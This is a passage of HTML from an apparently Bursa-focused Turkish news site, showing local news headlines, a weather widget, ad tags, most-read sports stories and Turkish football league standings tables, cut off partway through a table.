						<img src="/images/haberler/t_bursa-da-uludag-eteklerine-erisim-artik-daha-konforlu-olacak.jpg" width="186" height="96" alt="Bursa'nın merkezinde artık teleferik olacak!"/>					</a>
					<div class="baslik"><a href="/bursa-nin-merkezinde-artik-teleferik-olacak/29315/" title="Bursa'nın merkezinde artık teleferik olacak!">Bursa'nın merkezinde artık teleferik olacak!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-ya-hizlandirilmis-otobus-geliyor/29314/" title="Bursa'ya  “hızlandırılmış otobüs” geliyor">
						<img src="/images/haberler/t_bursa-ya-hizlandirilmis-otobus-geliyor.jpg" width="186" height="96" alt="Bursa'ya  “hızlandırılmış otobüs” geliyor"/>					</a>
					<div class="baslik"><a href="/bursa-ya-hizlandirilmis-otobus-geliyor/29314/" title="Bursa'ya  “hızlandırılmış otobüs” geliyor">Bursa'ya  “hızlandırılmış otobüs” geliyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ulasim-elestirilerine-baskan-bozbey-ne-yanit-verdi/29313/" title="Ulaşım eleştirilerine Başkan Bozbey ne yanıt verdi?">
						<img src="/images/haberler/t_ulasim-elestirilerine-baskan-bozbey-ne-yanit-verdi.jpeg" width="186" height="96" alt="Ulaşım eleştirilerine Başkan Bozbey ne yanıt verdi?"/>					</a>
					<div class="baslik"><a href="/ulasim-elestirilerine-baskan-bozbey-ne-yanit-verdi/29313/" title="Ulaşım eleştirilerine Başkan Bozbey ne yanıt verdi?">Ulaşım eleştirilerine Başkan Bozbey ne yanıt verdi?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nin-en-nezih-yeri-savas-alani-gibi-kaldi/29312/" title="Bursa'nın en nezih yeri savaş alanı gibi kaldı">
						<img src="/images/haberler/t_bursa-nin-en-nezih-yeri-savas-alani-gibi-kaldi.jpg" width="186" height="96" alt="Bursa'nın en nezih yeri savaş alanı gibi kaldı"/>					</a>
					<div class="baslik"><a href="/bursa-nin-en-nezih-yeri-savas-alani-gibi-kaldi/29312/" title="Bursa'nın en nezih yeri savaş alanı gibi kaldı">Bursa'nın en nezih yeri savaş alanı gibi kaldı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-ramazan-ayi-oncesi-teftis-var-isletmelere-caza-yagdi/29311/" title="Bursa'da Ramazan ayı öncesi teftiş var; İşletmelere caza yağdı">
						<img src="/images/haberler/t_bursa-da-ramazan-ayi-oncesi-teftis-var-isletmelere-caza-yagdi.jpg" width="186" height="96" alt="Bursa'da Ramazan ayı öncesi teftiş var; İşletmelere caza yağdı"/>					</a>
					<div class="baslik"><a href="/bursa-da-ramazan-ayi-oncesi-teftis-var-isletmelere-caza-yagdi/29311/" title="Bursa'da Ramazan ayı öncesi teftiş var; İşletmelere caza yağdı">Bursa'da Ramazan ayı öncesi teftiş var; İşletmelere caza yağ..</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="bursa/sayfa/2/"><span>2</span></a></li><li><a href="bursa/sayfa/3/"><span>3</span></a></li><li><a href="bursa/sayfa/464/"><span>464</span></a></li> <li><a href="bursa/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/arda-guler-isyan-etti-niye-hep-ben/29344/" title="Arda Güler isyan etti: Niye hep ben!">
					<span class="baslik">Arda Güler isyan etti: Niye hep ben..</span>
					<img src="/images/haberler/t_arda-guler-isyan-etti-niye-hep-ben.jpg" width="130" height="75" alt="Arda Güler isyan etti: Niye hep ben!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/mourinho-tarih-yazdi-turu-90-8-de-kaleci-getirdi/29343/" title="Mourinho tarih yazdı; Turu 90+8'de kaleci getirdi">
					<span class="baslik">Mourinho tarih yazdı; Turu 90+8'de ..</span>
					<img src="/images/haberler/t_mourinho-tarih-yazdi-turu-90-8-de-kaleci-getirdi_1.jpg" width="130" height="75" alt="Mourinho tarih yazdı; Turu 90+8'de kaleci getirdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-galatasaray-in-play-off-turundaki-muhtemel-rakipleri/29336/" title="İşte Galatasaray'ın play-off turundaki muhtemel rakipleri!">
					<span class="baslik">İşte Galatasaray'ın play-off turund..</span>
					<img src="/images/haberler/t_iste-galatasaray-in-play-off-turundaki-muhtemel-rakipleri.jpg" width="130" height="75" alt="İşte Galatasaray'ın play-off turundaki muhtemel rakipleri!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/galatasaray-yoluna-play-off-tan-devam-edecek-city-rahat-kazandi/29335/" title="Galatasaray yoluna play-off'tan devam edecek! City rahat kazandı...">
					<span class="baslik">Galatasaray yoluna play-off'tan dev..</span>
					<img src="/images/haberler/t_galatasaray-yoluna-play-off-tan-devam-edecek-city-rahat-kazandi.jpg" width="130" height="75" alt="Galatasaray yoluna play-off'tan devam edecek! City rahat kazandı..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-altin-fiyatlari/29341/" title="İşte altın fiyatları">
					<span class="baslik">İşte altın fiyatları</span>
					<img src="/images/haberler/t_iste-altin-fiyatlari_7.jpg" width="130" height="75" alt="İşte altın fiyatları"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar/29156/" title="Bursaspor'un yeni hocası kim olacak? İşte adaylar...">
					<span class="baslik">Bursaspor'un yeni hocası kim olacak..</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar.jpg" width="130" height="75" alt="Bursaspor'un yeni hocası kim olacak? İşte adaylar..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti/29129/" title="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?">
					<span class="baslik">Ali Koç, Okan Buruk'a neler dedi? T..</span>
					<img src="/images/haberler/t_ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti.jpg" width="130" height="75" alt="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bilal-kisa-bursaspor-un-basina-mi-geciyor/29192/" title="Bilal Kısa Bursaspor'un başına mı geçiyor?">
					<span class="baslik">Bilal Kısa Bursaspor'un başına mı g..</span>
					<img src="/images/haberler/t_bilal-kisa-bursaspor-un-basina-mi-geciyor.jpg" width="130" height="75" alt="Bilal Kısa Bursaspor'un başına mı geçiyor?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>19</td>
			<td>12</td>
			<td>0</td>
			<td>7</td>
			<td>43</td>
			<td>17</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>19</td>
			<td>12</td>
			<td>2</td>
			<td>5</td>
			<td>37</td>
			<td>22</td>
			<td class="point">41</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>19</td>
			<td>10</td>
			<td>3</td>
			<td>6</td>
			<td>25</td>
			<td>11</td>
			<td class="point">36</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>19</td>
			<td>9</td>
			<td>4</td>
			<td>6</td>
			<td>33</td>
			<td>24</td>
			<td class="point">33</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>19</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>23</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>19</td>
			<td>6</td>
			<td>6</td>
			<td>7</td>
			<td>26</td>
			<td>32</td>
			<td class="point">25</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>5</td>
			<td>10</td>
			<td>19</td>
			<td>19</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>23</td>
			<td>27</td>
			<td class="point">19</td>
			<td>-4</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>22</td>
			<td>28</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>23</td>
			<td>31</td>
			<td class="point">19</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Antalyaspor</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>18</td>
			<td>32</td>
			<td class="point">19</td>
			<td>-14</td>
		</tr><tr>
			<td>15</td>
			<td>Kasımpaşa</td>
			<td>19</td>
			<td>3</td>
			<td>9</td>
			<td>7</td>
			<td>15</td>
			<td>26</td>
			<td class="point">16</td>
			<td>-11</td>
		</tr><tr>
			<td>16</td>
			<td>Eyüpspor</td>
			<td>19</td>
			<td>3</td>
			<td>10</td>
			<td>6</td>
			<td>13</td>
			<td>27</td>
			<td class="point">15</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>19</td>
			<td>2</td>
			<td>14</td>
			<td>3</td>
			<td>16</td>
			<td>37</td>
			<td class="point">9</td>
			<td>-21</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>22</td>
			<td>13</td>
			<td>5</td>
			<td>4</td>
			<td>44</td>
			<td>28</td>
			<td class="point">43</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>22</td>
			<td>11</td>
			<td>2</td>
			<td>9</td>
			<td>39</td>
			<td>18</td>
			<td class="point">42</td>
			<td>+21</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>34</td>
			<td>19</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>22</td>
			<td>11</td>
			<td>6</td>
			<td>5</td>
			<td>34</td>
			<td>23</td>
			<td class="point">38</td>
			<td>+11</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>22</td>
			<td>10</td>
			<td>6</td>
			<td>6</td>
			<td>41</td>
			<td>20</td>
			<td class="point">36</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Keçiörengücü</td>
			<td>22</td>
			<td>8</td>
			<td>5</td>
			<td>9</td>
			<td>43</td>
			<td>26</td>
			<td class="point">33</td>
			<td>+17</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>30</td>
			<td>31</td>
			<td class="point">33</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Boluspor</td>
			<td>22</td>
			<td>9</td>
			<td>8</td>
			<td>5</td>
			<td>39</td>
			<td>28</td>
			<td class="point">32</td>
			<td>+11</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>22</td>
			<td>8</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>21</td>
			<td class="point">31</td>
			<td>+9</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>22</td>
			<td>8</td>
			<td>8</td>
			<td>6</td>
			<td>32</td>
			<td>33</td>
			<td class="point">30</td>
			<td>-1</td>
		</tr><tr>
			<td>13</td>
			<td>Sivasspor</td>
			<td>22</td>
			<td>7</td>
			<td>7</td>
			<td>8</td>
			<td>27</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+4</td>
		</tr><tr>
			<td>14</td>
			<td>İstanbulspor</td>
			<td>22</td>
			<td>6</td>
			<td>6</td>
			<td>10</td>
			<td>30</td>
			<td>33</td>
			<td class="point">28</td>
			<td>-3</td>
		</tr><tr>
			<td>15</td>
			<td>Ümraniyespor</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>27</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>23</td>
			<td>28</td>
			<td class="point">27</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Serik Belediyespor</td>
			<td>22</td>
			<td>7</td>
			<td>10</td>
			<td>5</td>
			<td>23</td>
			<td>40</td>
			<td class="point">26</td>
			<td>-17</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>22</td>
			<td>6</td>
			<td>11</td>
			<td>5</td>
			<td>32</td>
			<td>42</td>
			<td class="point">23</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>22</td>
			<td>0</td>
			<td>15</td>
			<td>7</td>
			<td>18</td>
			<td>59</td>
			<td class="point">7</td>
			<td>-41</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>21</td>
			<td>15</td>
			<td>4</td>
			<td>2</td>
			<td>50</td>
			<td>15</td>
			<td class="point">47</td>
			<td>+35</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>20</td>
			<td>14</td>
			<td>4</td>
			<td>2</td>
			<td>51</td>
			<td>13</td>
			<td class="point">44</td>
			<td>+38</td>
		</tr><tr>
			<td>3</td>
			<td>Muş Spor Kulübü</td>
			<td>21</td>
			<td>13</td>
			<td>4</td>
			<td>4</td>
			<td>51</td>
			<td>22</td>
			<td class="point">43</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>21</td>
			<td>12</td>
			<td>5</td>
			<td>4</td>
			<td>45</td>
			<td>15</td>
			<td class="point">40</td>
			<td>+30</td>
		</tr><tr>
			<td>5</td>
			<td>Mardin 1969 Spor</td>
			<td>20</td>
			<td>12</td>
			<td>4</td>
			<td>4</td>
			<td>41</td>
			<td>18</td>
			<td class="point">40</td>
			<td>+23</td>
		</tr><tr>
			<td>6</td>
			<td>Isparta 32 Spor</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>43</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Menemen FK</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>41</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>21</td>
			<td>9</td>
			<td>4</td>
			<td>8</td>
			<td>32</td>
			<td>17</td>
			<td class="point">35</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>20</td>
			<td>8</td>
			<td>5</td>
			<td>7</td>
			<td>34</td>
			<td>29</td>
			<td class="point">31</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>68 Aksaray Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>36</td>
			<td>20</td>
			<td class="point">30</td>
			<td>+16</td>
		</tr><tr>
			<td>11</td>
			<td>Ankara Demirspor</td>
			<td>21</td>
			<td>8</td>
			<td>8</td>
			<td>5</td>
			<td>26</td>
			<td>33</td>
			<td class="point">29</td>
			<td>-7</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>21</td>
			<td>7</td>
			<td>10</td>
			<td>4</td>
			<td>27</td>
			<td>25</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>21</td>
			<td>5</td>
			<td>8</td>
			<td>8</td>
			<td>30</td>
			<td>29</td>
			<td class="point">23</td>
			<td>+1</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>21</td>
			<td>5</td>
			<td>10</td>
			<td>6</td>
			<td>30</td>
			<td>30</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>15</td>
			<td>Somaspor</td>
			<td>20</td>
			<td>4</td>
			<td>13</td>
			<td>3</td>
			<td>19</td>
			<td>47</td>
			<td class="point">15</td>
			<td>-28</td>
		</tr><tr>
			<td>16</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>21</td>
			<td>4</td>
			<td>14</td>
			<td>3</td>
			<td>22</td>
			<td>61</td>
			<td class="point">12</td>
			<td>-39</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>21</td>
			<td>1</td>
			<td>19</td>
			<td>1</td>
			<td>9</td>
			<td>102</td>
			<td class="point">4</td>
			<td>-93</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>75</td>
			<td class="point">43</td>
			<td>-67</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
